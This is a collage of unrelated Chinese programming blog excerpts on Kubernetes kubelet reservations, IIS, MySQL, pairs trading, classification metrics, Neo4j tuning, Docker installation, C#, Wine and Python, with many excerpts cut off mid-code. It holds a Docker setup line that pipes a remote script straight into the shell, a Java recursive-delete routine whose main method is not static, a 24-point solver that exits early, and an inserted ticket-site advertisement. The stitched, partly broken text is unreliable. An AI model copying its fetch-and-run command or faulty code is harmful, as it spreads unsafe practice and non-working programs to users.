Node Allocatable Resource = Node Capacity - Kube-reserved - system-reserved - eviction-threshold
二、 Kubernetes配置资源预留 以下均为kubelet组件参数
--enforce-node-allocatable,默认为pods,要为kube组件和System进程预留资源,则需要设置为pods,kube-reserved,system-reserve。--cgroups-per-qos,Enabling QoS and Pod level cgroups,默认开启。开启后,kubelet会将管理所有workload Pods的cgroups。--cgroup-driver,默认为cgroupfs,另一可选项为systemd。取决于容器运行时使用的cgroup driver,kubelet与其保持一致。比如你配置docker使用systemd cgroup driver,那么kubelet也需要配置--cgroup-driver=systemd。--kube-reserved,用于配置为kube组件(kubelet,kube-proxy,dockerd等)预留的资源量,比如—kube-reserved=cpu=1000m,memory=8Gi,ephemeral-storage=16Gi。--kube-reserved-cgroup,如果你设置了--kube-reserved,那么请一定要设置对应的cgroup,并且该cgroup目录要事先创建好,否则kubelet将不会自动创建导致kubelet启动失败。比如设置为kube-reserved-cgroup=/kubelet.service 。--system-reserved,用于配置为System进程预留的资源量,比如—system-reserved=cpu=500m,memory=4Gi,ephemeral-storage=4Gi。--system-reserved-cgroup,如果你设置了--system-reserved,那么请一定要设置对应的cgroup,并且该cgroup目录要事先创建好,否则kubelet将不会自动创建导致kubelet启动失败。比如设置为system-reserved-cgroup=/system.slice。--eviction-hard,用来配置kubelet的hard eviction条件,只支持memory和ephemeral-storage两种不可压缩资源。当出现MemoryPressure时,Scheduler不会调度新的Best-Effort QoS Pods到此节点。当出现DiskPressure时,Scheduler不会调度任何新Pods到此节点。关于Kubelet Eviction的更多解读,请参考我的相关博文 Kubelet Node Allocatable的代码很简单,主要在pkg/kubelet/cm/node_container_manager.
1.进入服务器管理器,右键角色,添加角色服务 ,勾选灰掉的选项(这边截的图是已安装的)
2.双击1中创建的internet服务器,右键添加网站,设置好网站名称、物理路径、ip地址、端口号等 点击保存
网站建立好之后,接着就要配置相关访问的权限、(http响应标头)跨域访问、ISAPI筛选器、请求筛选等
3、配置好了网站,接下来就要配置防火墙端口号 ,右键入站规则,新建规则,规则类型 选端口,协议和端口,设定指定的端口号范围,后面的采用默认的下一步设定,最后写好名称 确认保存。端口号设置完毕
这里使用ajaxfileupload.js 比较方便点 <script src="/static/Jquery/ajaxfileupload.js"></script> ajaxfileupload.js 文件源码 jQuery.extend({ createUploadIframe: function(id, uri) { //create frame var frameId = 'jUploadFrame' + id; var iframeHtml = '<iframe id="' + frameId + '" name="' + frameId + '" style="position:absolute; top:-9999px; left:-9999px"'; if(window.ActiveXObject) { if(typeof uri== 'boolean'){ iframeHtml += ' src="' + 'javascript:false' + '"'; } else if(typeof uri== 'string'){ iframeHtml += ' src="' + uri + '"'; } } iframeHtml += ' />'; jQuery(iframeHtml).appendTo(document.body); return jQuery('#' + frameId).
最近买了本书,mysql必知必会,对于比较常犯的错误总结如下:
关于mysql的分页查询:为了返回前几行可以实用limit语句,如下面的例子:
#查询前5行记录,如下图所示
SELECT * from products LIMIT 5
#查询从角标是5的行5开始的5行
SELECT * from products LIMIT 5,5
其中SELECT * from products LIMIT m,n表是的是从索引是m的行开始后面的n行,其中这里初始索引是0;
mysql中不等于除了!=之外还可以写为<>;
关于圆括号提高优先级如下:
select * FROM products where vend_id =1002 or vend_id =1003 and prod_price >=10
这里mysql中and的优先级高于or所以这里理解为由供应商1003创建的任何价格大于等于10以上的产品或者由供应商1002创建的任何产品,所以出现以下价格小于10的情况
select * FROM products where (vend_id =1002 or vend_id =1003) and prod_price >=10
得到了我们想要的结果:有供应商1002或者1003创建的且价格都在10(含10)以上的任何产品,这里的原因是优先级:
括号>and>or;
mysql中in的功能和or是相同的,但是一般in清单执行更快,in最大的特点是可以包含select语句,使得能够更动态的建立where字句;
mysql中支持使用NOT 对IN ,BETWEEN 和EXISTS子句取反,这与多数其他DBMS允许使用not对各种条件取反有很大的差别;
##第九章:正则表达试
mysql中正则表达式:正则表达式关键字REGEXP,例子如下:
查询prod_name包含1000的所有行:
SELECT * FROM products WHERE prod_name REGEXP '1000' ORDER BY prod_name
目录
1. 数据准备 & 回测准备
2. 策略开发思路
3.产生交易信号
3. 计算策略年化收益并可视化
4.总结
上节说到,做2只股票配对交易,先判断2只股票的平稳性,不平稳就做一阶差分和协整关系
这篇博客就要来说协整关系
协整关系简单的说就是2只股票的线性组合,并且这个组合是平稳的。
先感性的认识:
A股票的价格序列为X,B股票的价格序列为Y. 用X、Y做线性回归,就可以得出线性方程:
xy线性组合:
由上面的公式可以知道:xy的线性方程,由CFA一级的知识可以知道:(没考过cfa应该不知道,记住即可,具体啰嗦,不谈。)
ε均值是0,方差是稳定的一个常数。既满足正态分布。
GitHub源代码:https://github.com/455125158/CSDN-AQF
import pandas as pd import numpy as np import tushare as ts import seaborn %matplotlib inline from matplotlib import pyplot as plt stocks_pair = ['600199', '600702'] 1. 数据准备 & 回测准备 data1 = ts.get_k_data('600199', '2013-06-01', '2014-12-31')[['date','close']] data2 = ts.get_k_data('600702', '2013-06-01', '2014-12-31')['close'] # 拼接 data = pd.concat([data1, data2], axis=1) data.set_index('date',inplace = True) data.
迷宫问题
public class test3 { public static void search(int[][] maze, int n, int m){ Node1[] sq = new Node1[n*m]; for(int i = 0; i < n*m; i ++){ sq[i] = new Node1(0,0); } int[][] mm = new int[n+2][m+2]; for(int i = 0; i < n+2; i ++){ mm[i][0] = 1; mm[i][m+1] = 1; } for(int j = 0; j < m+2; j ++){ mm[0][j] = 1; mm[n+1][j] = 1; } for(int i = 1; i < n+1; i ++){ for(int j = 1; j < m+1; j ++){ mm[i][j] = maze[i-1][j-1]; } } //四周八个方位的转化 move[] move = new move[8]; move[0] = new move(0,1); move[1] = new move(1,1); move[2] = new move(1,0); move[3] = new move(1,-1); move[4] = new move(0,-1); move[5] = new move(-1,-1); move[6] = new move(-1,0); move[7] = new move(-1,1); int front = 1, rear = 1; sq[1].
二分类问题的结果有四种:
逻辑在于,你的预测是positive-1和negative-0,true和false描述你本次预测的对错
true positive-TP:预测为1,预测正确即实际1
false positive-FP:预测为1,预测错误即实际0
true negative-TN:预测为0,预测正确即实际0
false negative-FN:预测为0,预测错误即实际1
【混淆矩阵】
直观呈现以上四种情况的样本数
【准确率】accuracy
正确分类的样本/总样本:(TP+TN)/(ALL)
在不平衡分类问题中难以准确度量:比如98%的正样本只需全部预测为正即可获得98%准确率
【精确率】【查准率】precision
TP/(TP+FP):在你预测为1的样本中实际为1的概率
查准率在检索系统中:检出的相关文献与检出的全部文献的百分比,衡量检索的信噪比
【召回率】【查全率】recall
TP/(TP+FN):在实际为1的样本中你预测为1的概率
查全率在检索系统中:检出的相关文献与全部相关文献的百分比,衡量检索的覆盖率
实际的二分类中,positive-1标签可以代表健康也可以代表生病,但一般作为positive-1的指标指的是你更关注的样本表现,比如“是垃圾邮件”“是阳性肿瘤”“将要发生地震”。
因此在肿瘤判断和地震预测等场景:
要求模型有更高的【召回率】recall,是个地震你就都得给我揪出来不能放过
在垃圾邮件判断等场景:
要求模型有更高的【精确率】precision,你给我放进回收站里的可都得确定是垃圾,千万不能有正常邮件啊
【ROC】
常被用来评价一个二值分类器的优劣
ROC曲线的横坐标为false positive rate(FPR):FP/(FP+TN)
假阳性率,即实际无病,但根据筛检被判为有病的百分比。
在实际为0的样本中你预测为1的概率
纵坐标为true positive rate(TPR):TP/(TP+FN)
真阳性率,即实际有病,但根据筛检被判为有病的百分比。
在实际为1的样本中你预测为1的概率,此处即【召回率】【查全率】recall
接下来我们考虑ROC曲线图中的四个点和一条线。
第一个点,(0,1),即FPR=0,TPR=1,这意味着无病的没有被误判,有病的都全部检测到,这是一个完美的分类器,它将所有的样本都正确分类。
第二个点,(1,0),即FPR=1,TPR=0,类似地分析可以发现这是一个最糟糕的分类器,因为它成功避开了所有的正确答案。
第三个点,(0,0),即FPR=TPR=0,即FP(false positive)=TP(true positive)=0,没病的没有被误判但有病的全都没被检测到,即全部选0
类似的,第四个点(1,1),分类器实际上预测所有的样本都为1。
经过以上的分析可得到:ROC曲线越接近左上角,该分类器的性能越好。
【ROC是如何画出来的】
分类器有概率输出,50%常被作为阈值点,但基于不同的场景,可以通过控制概率输出的阈值来改变预测的标签,这样不同的阈值会得到不同的FPR和TPR。
从0%-100%之间选取任意细度的阈值分别获得FPR和TPR,对应在图中,得到的ROC曲线,阈值的细度控制了曲线的阶梯程度或平滑程度。
一个没有过拟合的二分类器的ROC应该是梯度均匀的,如图紫线
此图为PRC, precision recall curve,原理类似
ROC曲线有个很好的特性:当测试集中的正负样本的分布变化的时候,ROC曲线能够保持不变。而Precision-Recall曲线会变化剧烈,故ROC经常被使用。
【AUC】
AUC(Area Under Curve)被定义为ROC曲线下的面积,完全随机的二分类器的AUC为0.5,虽然在不同的阈值下有不同的FPR和TPR,但相对面积更大,更靠近左上角的曲线代表着一个更加稳健的二分类器。
同时针对每一个分类器的ROC曲线,又能找到一个最佳的概率切分点使得自己关注的指标达到最佳水平。
【AUC的排序本质】
大部分分类器的输出是概率输出,如果要计算准确率,需要先把概率转化成类别,就需要手动设置一个阈值,而这个超参数的确定会对优化指标的计算产生过于敏感的影响
AUC从Mann–Whitney U statistic的角度来解释:随机从标签为1和标签为0的样本集中分别随机选择两个样本,同时分类器会输出两样本为1的概率,那么我们认为分类器对“标签1样本的预测概率>对标签0样本的预测概率 ”的概率等价于AUC。
因而AUC反应的是分类器对样本的排序能力,这样也可以理解AUC对不平衡样本不敏感的原因了。
【作为优化目标的各类指标】
最常用的分类器优化及评价指标是AUC和logloss,最主要的原因是:不同于accuracy,precision等,这两个指标不需要将概率输出转化为类别,而是可以直接使用概率进行计算。
尊敬的读者您好:笔者很高兴自己的文章能被阅读,但原创与编辑均不易,所以转载请必须注明本文出处并附上本文地址超链接以及博主博客地址:https://blog.csdn.net/vensmallzeng。若觉得本文对您有益处还请帮忙点个赞鼓励一下,笔者在此感谢每一位读者,如需联系笔者,请记下邮箱:zengzenghe@gmail.com,谢谢合作! 最近在公司实习做的就是优化neo4j图形数据库查询效率的事,公司提供的是一个在Linux上搭建且拥有几亿个节点的数据库。开始一段时间主要是熟悉该数据库的一些基本操作,直到上周才正式开始步入了优化数据库查询效率的阶段,然而庆幸的是在这周就已经把数据库的查询效率优化的可以商用了。
刚开始时,在公司的neo4j数据库中进行关联查询时,有些查询指令甚至长达两小时都未返回待查结果,以致无法满足一般的商业需求。后来经过查阅相关资料,获得了如下几种优化思路:
1:增加索引2:优化neo4j配置文件3:增加服务器内存4:增加ssd固态硬盘 一、增加索引
经查阅相关资料可知,neo4j数据库的索引一般分为三类。
① 手动索引:Neo4j数据库若采用手动方式创建索引,则索引并不会随着数据的改变而自动更新。虽然该种方法可以手动创建和维护索引,但由于较为麻烦,所以一般不采用。
② 自动索引:自动索引是一种通过修改配置文件来创建索引的方法,但是在目前的neo4j 3.x版本中已经摒弃了用该方法来创建索引,并建议使用模式索引代替之。
③ 模式索引:模式索引和关系数据库中的索引很相似, 每一个索引会对应一个标签和一组属性,无论是更新还是删除节点,索引都会自动更新或者删除,因此该种创建索引的方式更适用。
很显然采用模式索引会更简单方便,而建立模式索引,需要使用Cypher语句:CREATE INDEX ON: 标签(待查字段)。一般在浏览器http://172.18.34.25:7474/browser/网页上,可分别为待查字段建立模式索引。然而实验结果表明,建立索引后的查询时间虽有减少但不足以满足实际需求。另外有一点非常重要,索引建立后只是Populating状态,一定要一定要一定要重启数据库并关闭http://172.18.34.25:7474/browser/网页让索引ONLINE生效,否则刚刚建的索引是无效的,望大家切记。若不知道待查字段是否已有索引,可用“:schema”指令查看当前数据库中已建好的所有索引和索引是否ONLINE。
二、优化neo4j配置文件
① 先明确neo4j的安装路径,然后执行“cd /home/public/Software/neo4j-community-3.3.7/conf/”指令进入指定目录下。由于要对neo4j配置文件进行修改,为了保险起见建议在对neo4j.conf文件进行修改之前,先备份一份neo4j.conf文件。
② 用“vim neo4j.conf”指令打开neo4j.conf文件并进行相应修改。经过查阅一些资料得知,通过添加jvm虚拟环境可以提高数据库的查询速度,即取消neo4j配置文件中关于dbms.memory.heap.initial_size=512m;dbms.memory.heap.max_size=512m两行的注释,并做合适的修改(最大堆内存越大越好,但是要小于机器的物理内存)。
三、增加服务器内存(未实施)
四、增加ssd固态硬盘(未实施)
由于“增加索引”和“优化neo4j配置文件”已经可以让neo4j数据库的查询时间得到了较大的缩减,并能满足一般的商业需求,所以暂时还未进行“增加服务器内存”和“增加ssd固态硬盘”的优化操作。
心得体会:
①:在测试前一定要为待查字段分别建立模式索引,建与不建的查询速度是非常显著的哈;
②:索引创建后一定要ONLINE才会生效,这点把我坑的好惨啊!
③:测试查询语句时,一定要尽可能将在一类标签中(其实相当于一张表)靠后或靠中间的节点属性作为查询条件,这样才能遍历更多的节点,故所得的测试结果才会真实可信;
④:增加WHERE语句、配合使用AND、OR等加大查询复杂度,另外还可以通过使用错误的范围语句来进行测试,如 "2020-10"<= P1.paper_publish_date <= "2017-10";
⑤:测试语句也要将不存在的节点的属性作为查询条件,看返回空的时间如何;
⑥:学会优化Cypher查询语句,如
MATCH (a:Author)-[:author_is_in_field]->(f:Field)
WHERE f.field_level = "L3"
RETURN a.auhtor_name,f.field_name,f.field_reference_count
LIMIT 10 可以优化成
MATCH (a:Author)-[:author_is_in_field]->(f:Field{field_level:"L3"})
RETURN a.auhtor_name,f.field_name,f.field_reference_count
LIMIT 10
⑦:测试过程中,要想尽一切用户可能使用的场景来进行测试,切不可有意回避某些使用场景,否则不过是自欺欺人而已。
给大家推荐几个neo4j数据库学习网站:
【1】https://www.zhihu.com/question/45401120
【2】https://www.cnblogs.com/justcooooode/p/8182376.html
【3】https://blog.csdn.net/qq_37242224/article/details/81325625
【4】https://www.cnblogs.com/qianguyihao/category/587723.html
【5】https://www.cnblogs.com/loveis715/p/5277051.html
【6】https://blog.csdn.net/u011697278/article/details/52462420
【7】https://www.w3cschool.cn/neo4j/neo4j_need_for_graph_databses.html
【8】https://blog.csdn.net/u013946356/article/details/81739079
日积月累,与君共进,增增小结,未完待续。
一键启动服务器 基于容器技术,在任何装有 Docker 环境的操作系统下,只需一个命令就可以启动基岩版官方服务器:
docker run -d --restart=always --name=mc-bedrock-server --net=host nswebfrog/mc-bedrock-server:1.10.0.7
如果当前 Linux 没有 Docker 环境,可以使用以下命令安装 Docker:
$ curl -fsSL https://get.docker.com -o get-docker.sh
$ sudo sh get-docker.sh
Docker 安装完后启动:
$ sudo systemctl enable docker
$ sudo systemctl start docker
C#类型转换说的是把数据从一种类型转换成另一种类型。有隐式转换和显式转换之分。
1、隐式转型和显式转型
隐式类型转换:C#默认的以安全方式进行的转换,不会导致数据丢失。例如从小的整型转换为大的整型,从派生类转换为基类。
显式类型转换:也叫强制类型转换。强制类型转换需要转型运算符(圆括号),强制转换会造成数据丢失或者引发异常。
long longN = 24524342; int intN = (int)longN; 用户定义类时,可以定义类的类型转换,使用implicit定义类的隐式转换,使用explicit定义类的显式转换。可以参考文章《用户定义的类型转换》。
2、使用Parse()方法的类型转换(字符串到数值类型的转换)
C#中每个数值数据类型都包含一个Parse方法,允许将字符串转换成对应的数值类型。
string s = “3.1415”; float f = float.Parse(s); 使用Parse()方法转型失败会引发异常。C#为每个数值数据类型还提供了一个TryParse()方法,使用该方法转型失败时,不会引发异常,而是返回false。
3、使用System.Convert进行类型转换(基元类型之间的相互转换)
System.Convert只支持预定义类型,允许从任何基元类型转换到其他基元类型。C#基元类型包括bool、char、sbyte、short、int、long、ushort、uint、ulong、float、double、decimal、DateTime、string。
string s = "23.123"; double d = System.Convert.ToDouble(s); 4、使用ToString()方法输出类型的字符串表示(类型到字符串的转换(字符串表示))
所有类型都支持ToString()方法,使用该方法可以输出类型的字符串表示。用户自定义类型时可以重写Object类的ToString()方法自定义字符串表示。
bool b = false; string s = b.ToString(); 5、时间和字符串的相互转换(时间和字符串的相互转换)
使用Convert.ToDateTime()和DateTime.ParseExact()方法可以将字符串转换成时间类型。使用ToString()方法可以将时间类型转换成字符串类型。在进行类型转换时,可以对时间的格式化进行设置。具体格式说明请参考文章《C#时间格式化(Datetime)用法详解》。
6、与byte数组相关的类型转换(byte数组类型转换)
具体请参考文章《与byte数组有关的常用的类型转换总结》。
7、as和is的用法
可以使用is关键字检查对象是否与给定类型兼容。“兼容”表示对象是该类型,或者派生于该类型。as关键字用于在兼容的引用类型之间执行转换。类似于强制转换操作;如果转换不可行,as 会返回 null 而不会引发异常。
具体请参考文章《请参考文章 as与is用法总结》。
关于类型转换,以前写过一篇简短的文字,可以查阅下文。
(int),Convert.ToInt32(),Int32.Parse(),Int32.TryParse()的用法总结
com.alibaba.dubbo.common.bytecode.NoSuchMethodException: Not found method 异常描述 项目发布完毕,验收时功能出现异常检查日志,输出上述异常 问题定位 consumer-dubbo.xml 没有配置正确的 provider.xml 中的 Service ,导致上述错误上线分支切换错误,发错分支了 com.alibaba.dubbo.common.bytecode.NoSuchMethodException: Method not found.
【转】树莓派安装wine
【原贴】http://blog.sina.com.cn/s/blog_12d0c6c8a0102x7fh.html
编译安装最让人头痛的是解决包的依赖性问题。安装wine你需要安装下面的包,只要你的raspbian能够上网,有可用的安装源,那就可以比较轻松了。
一、安装
1、打开终端,输入:
sudo apt-get install flex bison
sudo apt-get install build-essential
2、下载wine-2.0-rc6.tar.bz2的源码包
http://ibiblio.org/pub/linux/system/emulators/wine/wine-2.0-rc6.tar.bz2
3、打开终端(假设你的下载文件在你的主目录)输入:
tar jxvf wine-2.0-rc6.tar.bz2
4、输入:
cd wine-2.0-rc6
5、输入:
sudo ./configure -v -without-x
这时wine开始检查编译环境,检查包依赖是否通过,如果这个不出差错,剩下的几步就只是时间问题。很多人在编译遇到困难而放弃的,最大的原因就是这里了。
6、编译完成以后,就会提示你可以 make depend && make 了,输入:
sudo make depend && make
接下来就是最漫长的过程,一般的机器需要1个小时左右才能完成。这个过程可以去听歌,浏览网页。
7、编译完成以后,会提示你Wine built successfully,这时输入:
sudo make install
这样,wine的编译安装就大功告成了,接下来就是wine的设置了。
二、设置
1、打开终端,输入(一定不要用sudo或者root用户执行这个,如果用一般用户时出现问题,都是前面的某些步骤没有做好,而不单单是权限的问题,用root很多时候非但不能解决问题,还会使问题更严重)。
输入:
winecfg
(注:这个命令在使用wine之前至少要执行一次,他会建立wine的运行文件夹 ~/.wine .wine是一个隐藏文件夹,里面有wine的注册表文件和虚拟的C盘。)
稍等片刻,就会出现一个面板,这就是wine的一些基本的配置。
打开Audio的标签,这个面板会失去反映一段时间,之后出现一个声音驱动程序的选择框,一般情况下选择OSS。如果你是独立的声卡,选择ALSA更好。如果只有OSS,就选择OSS。
在Application Settings里下面的windows版本把默认的改成win xp,以前很多帖子都说win 98支持的软件的软件更多,但现在似乎是xp下运行软件更顺畅。反正如果出现软件不能运行的问题,可以把98和xp互换试一下。
2、设置wine 运行记事本,打开终端,输入:
wine notpad.exe
Tensors常量值函数
tf.constant(value, dtype=None, shape=None, name='Const')tf.zeros(shape, dtype=tf.float32, name=None)tf.zeros_like(tensor, dtype=None, name=None)tf.ones(shape, dtype=tf.float32, name=None)tf.ones_like(tensor, dtype=None, name=None)tf.fill(dims, value, name=None) 注意,tensorflow中的shape参数都是python中下list,即shape参数为 [ a x i s 0 , a x i s 1 , a x i s 2 , . . . . ] [axis0, axis1, axis2, ....] [axis0,axis1,axis2,....]的形式,而不能是单个的数字。
tf.constant(value,dtype=None,shape=None,name=’Const’) 参数:
value: 第一个值value是必须的,可以是一个数值,也可以是一个列表。dtype: 所要创建的tensor的数据类型shape: 所要创建的tensor的shapename: (可选)一个该操作的别名. value可以是一个数,也可以是一个list。 如果是一个数,那么这个tensor中所有值的按该数来赋值。 如果是list, 那么value的长度一定要小于等于shape展开后的长度。赋值时,先将value中的值逐个存入。不够的部分,则全部存入value的最后一个值。
# coding=utf8 import tensorflow as tf import numpy as np a = tf.constant(2,shape=[2]) #一个长为2的list b = tf.
简介 Docker 在容器的基础上,进行了进一步的封装,从文件系统、网络互联到进程隔离等等,极大的简化了容器的创建和维护。使得 Docker 技术比虚拟机技术更为轻便、快捷。
下面的图片比较了 Docker 和传统虚拟化方式的不同之处。传统虚拟机技术是虚拟出一套硬件后,在其上运行一个完整操作系统,在该系统上再运行所需应用进程;而容器内的应用进程直接运行于宿主的内核,容器内没有自己的内核,而且也没有进行硬件虚拟。因此容器要比传统虚拟机更为轻便。
概念 Docker 包括三个基本概念 镜像(Image)容器(Container)仓库(Repository) 如果按面向对象思想:镜像类比如类,容器类比如实例 公有仓库:hub.docker.com/ Docker 引擎 Docker 引擎是一个包含以下主要组件的客户端服务器应用程序。
一种服务器,它是一种称为守护进程并且长时间运行的程序。REST API用于指定程序可以用来与守护进程通信的接口,并指示它做什么。一个有命令行界面 (CLI) 工具的客户端。 Docker 引擎组件的流程如下图所示:
安装 以下基于Centos7以上版本。
centos7安装:www.osyunwei.com/archives/78…
docker安装:
下载安装
$ curl -fsSL get.docker.com -o get-docker.sh $ sudo sh get-docker.sh --mirror Aliyun 复制代码 启动
$ sudo systemctl enable docker $ sudo systemctl start docker 复制代码 配置Docker 国内加速器
$ curl -sSL https://get.daocloud.io/daotools/set_mirror.sh | sh -s http://f1361db2.m.daocloud.io 复制代码 Docker基本操作指令 下载镜像:
$ docker pull tomcat 复制代码 解析:docker pull [选项] [Docker Registry 地址[:端口号]/]仓库名[:标签]
从扑克中每次取出4张牌。使用加减乘除,第一个能得出24者为赢。(其中,J代表11,Q代表12,K代表13,A代表1),按照要求编程解决24点游戏。
#include<iostream> #include<cstdlib> #include<algorithm> #include<string> using namespace std; int main() { void Judge(float a[]); float num[4]; while(cin>>num[0]>>num[1]>>num[2]>>num[3]) { if(num[0]<1||num[0]>13||num[1]<1||num[1]>13||num[2]<1||num[2]>13||num[3]<1||num[3]>13) //如果输入的数小于1或大于13重新输入 { cout<<"input again:"<<endl; continue; } sort(num,num + 4); do { Judge(num); break; } while (next_permutation(num, num + 4)); //产生4个数的全排列*/ } system("pause"); return 0; } void Judge(float a[]) { float ans_1; float ans_2; float ans_3; string oper[4] = {"*","/","+","-"}; for(int i = 0;i < 4;i++) { switch(i) { case 0: ans_1 = a[0] * a[1]; break; case 1: ans_1 = a[0] / a[1]; break; case 2: ans_1 = a[0] + a[1]; break; case 3: ans_1 = a[0] - a[1]; break; } for(int j = 0;j < 4;j++) { switch(j) { case 0: ans_2 = ans_1 * a[2]; break; case 1: ans_2 = ans_1 / a[2]; break; case 2: ans_2 = ans_1 + a[2]; break; case 3: ans_2 = ans_1 - a[2]; break; } for(int k = 0;k < 4;k++) { switch(k) { case 0: ans_3 = ans_2 * a[3]; break; case 1: ans_3 = ans_2 / a[3]; break; case 2: ans_3 = ans_2 + a[3]; break; case 3: ans_3 = ans_2 - a[3]; break; } if(24 == ans_3) { cout<<a[0]<<oper[i]<<a[1]<<oper[j]<<a[2]<<oper[k]<<a[3]<<endl; } } } } } 这个程序尚有一点问题,那就是虽然可以判断4个数是否可以由计算可得出24,也可以输出计算式,但是带不了括号,因此这个程序是不完整的。
很多刚开始玩CSDN的程序猿肯定都会有这样一个问题,为什么看别人的博客中的代码都是有颜色的,而自己的代码块却是没有颜色的
比如这样是没有颜色的
<body> <input type="button" value="点击" id="btn"> <input type="button" value="干掉第一个按钮的事件" id="btn2"> </body> 这样是有颜色的
<body> <input type="button" value="点击" id="btn"> <input type="button" value="干掉第一个按钮的事件" id="btn2"> </body> 那么他们的区别在哪儿的
其实只需要在代码块的三个```的后面加上你放上去的代码块的类型就可以了,如下图,我在这里代码类型属于html,所以加上html就可以了
ES6 Object.is 的使用 定义:方法判断两个值是否是相同的值。
语法:Object.is(value1, value2)
value1:第一个需要比较的值
value2:第二个需要比较的值
返回值:表示两个参数是否相同的 布尔值 。
Object.is('foo', 'foo'); // true Object.is(window, window); // true Object.is('foo', 'bar'); // false Object.is([], []); // false var foo = { a: 1 }; var bar = { a: 1 }; Object.is(foo, foo); // true Object.is(foo, bar); // false Object.is(null, null); // true // 特例 Object.is(0, -0); // false Object.is(-0, -0); // true Object.is(NaN, 0/0); // true 此方法的比较类似于 ‘===’ 但是还有一些不同之处,比如:
Vue实现导出PDF格式文件的基本思路就是将页面转换成图片格式.然后通过图片的base64码然后生成PDF文件
1 、添加两个模块
<script src="https://cdn.bootcss.com/html2canvas/0.5.0-beta4/html2canvas.js"></script> <script src="https://unpkg.com/jspdf@latest/dist/jspdf.min.js"></script> 2、在main.js里面添加
Vue.prototype.getPdf = function () { var title = this.htmlTitle html2canvas(document.querySelector('#pdfDom'), { allowTaint: true }).then(function (canvas) { let contentWidth = canvas.width let contentHeight = canvas.height let pageHeight = contentWidth / 592.28 * 841.89 let leftHeight = contentHeight let position = 0 let imgWidth = 595.28 let imgHeight = 592.28 / contentWidth * contentHeight let pageData = canvas.toDataURL('image/jpeg', 1.0) let PDF = new jsPDF('', 'pt', 'a4') if (leftHeight < pageHeight) { PDF.
标题 解决办法
@SpringBootApplication(scanBasePackages={"com.yxwl.service"}) 在spring boot启动类上加 scanBasePackages={"service所在包名"}
抢票就用心到抢票软件 https://www.xdticket.com/
今天遇到一个删除指定目录下的文件和文件夹的功能,直接上代码吧!
import java.io.File; /** * @version 2019/4/12 9:35 * @description Test */ public class Test { public void main(String[] args){ String path = "D:\\test"; File file = new File(path); deleteDirectory(file); } /** * 递归删除文件、文件夹 * @param file */ public void deleteDirectory(File file){ File[] list = file.listFiles(); Integer i = 0; for (File f:list){ if (f.isDirectory()){ //删除子文件夹 deleteDirectory(new File(f.getPath())); }else{ //删除文件 f.delete(); i ++; } } //重新遍历一下文件夹内文件是否已删除干净,删除干净后则删除文件夹。 if (file.listFiles().length <=0 ){ file.
以下是2018年获奖数据年级统计,分为普及组和提高组
从图可以看出,2018年获奖的主要是初一,初二学生,总计占比达78%,尤其初一学生获奖比例,达到35%,这部分学生,应该是从小学就开始学习信息学奥赛。小学生有接近8%获得普及组一等奖,说明信息学奥赛,有低龄化趋势,也说明小学生学习信息学奥赛,完全没有问题。
从提高组的获奖年级分布,高一、高二年级最多,尤其是高一,占52%的比例,这部分同学肯定是在初中就开始学习信息学。初三年级获奖比例和高二年级比较接近,能够在初三年级就获得提高组省一等奖,相当于没有进入高中,大部分就已经具有自主招生的条件,进入高中就很轻松了。高三年级因为学习任务重,只占1%。
信息学奥赛考试包括,语言、数据结构、算法以及计算机基础知识,内容繁多,知识点多并且有难度,需要花时间学习,尤其是上机练习。根据2018年普及组和提高组获奖数据分析,结合线下教学的实际体会,对于信息学奥赛,最佳学习路线是:
我们的单点登录系统,主要包含了登录验证、token校验、注销、注册几大功能,单点登录系统提供了统一的登录和注册页面,提供了统一的登录token校验接口。
单点登录的主要原理就是在登录成功以后,生成一个令牌,这个令牌要求每次登录唯一不可重复,我们就简单的用了一个随机的UUID,因为我们的系统在部署时,各个模块都是通过Nginx映射到同一个一级域名下的,cookie只要把他的作用域设置成一级域名,就可以在所有同一个一级域名下的模块中共享。所以我们把随机生成的token,以字符串 “token”为key,放在cookie里边,然后用生成的token做key,用户对象信息转成json字符串后,作为value,放到redis里边,都设置有效期30分钟;
然后做了一个统一校验token的接口;各个模块在自己的拦截器里边,调用此token校验接口,验证是否登录,如果返回null,则说明没有登录,拦截到统一的登录页面,并把进入拦截到的url放入cookie里边,方便登录成功以后,获取这个url,进行原路径跳转,而不是每次登录都进入首页,提供用户的体验度。如果返回用户信息,则说明已经登录,模块创建自己的session,并放行url。统一校验token的接口的主要流程是,首先从cookie里边获取到token,然后通过token到redis里边获取用户信息。这两个过程,任何一个失败,都直接返回null,如果成功,就把cookie和token的值从新设置一遍(这个是为了刷新有效期); 这样就实现了多个模块只需要登录一次就可以的流程。
还有就是注销,注销也是调用统一的注销接口,注销时需要首先从cookie中获取token,根据token删除redis中的用户信息,然后在删除cookie中的token。
string模块提供了字符串常量,下面简单总结下:
string.ascii_lowercase #打印所有的小写字母 >>> string.ascii_lowercase 'abcdefghijklmnopqrstuvwxyz' string.ascii_uppercase #打印所有的大写字母 >>> string.ascii_uppercase 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' string.ascii_letters #打印所有的大小写字母 >>> string.ascii_letters 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' string.digits #打印0-9的数字 >>> string.digits '0123456789' string.punctuation #打印所有的特殊字符 >>> string.punctuation '!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~' string.printable #打印所有的大小写,数字,特殊字符 >>> string.printable '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ \t\n\r\x0b\x0c' string.whitespace #打印空白字符 >>> string.whitespace ' \t\n\r\x0b\x0c' string.octdigits #打印0到7的所有数字 >>> string.octdigits '01234567'
在了解基本数据类型的时候,我们需要了解基本数据类型有哪些?数字int、布尔值bool、字符串str、列表list、元组tuple、字典dict等,其中包括他们的基本用法和其常用的方法,这里会一一列举出来,以便参考。然后我们还需要了解一些运算符,因为这些基本数据类型常常会用于一些运算等等。
一、运算符 运算通常可以根据最终获得的值不同,可以分两类,即结果为具体的值,结果为bool值,那么哪些结果为具体的值–>算数运算、
赋值运算,哪些结果又为bool值?—>比较运算、逻辑运算和成员运算。
1、算术运算 以下假设变量: a=10,b=20:
2、赋值运算 以下假设变量a为10,变量b为20:
3、比较运算 以下假设变量a为10,变量b为20:
4、逻辑运算 Python语言支持逻辑运算符,以下假设变量 a 为 10, b为 20:
5、成员运算 除了以上的一些运算符之外,Python还支持成员运算符,测试实例中包含了一系列的成员,包括字符串,列表或元组。
6、位运算符 按位运算符是把数字看作二进制来进行计算的。Python中的按位运算法则如下,下表中变量 a 为 60,b 为 13:
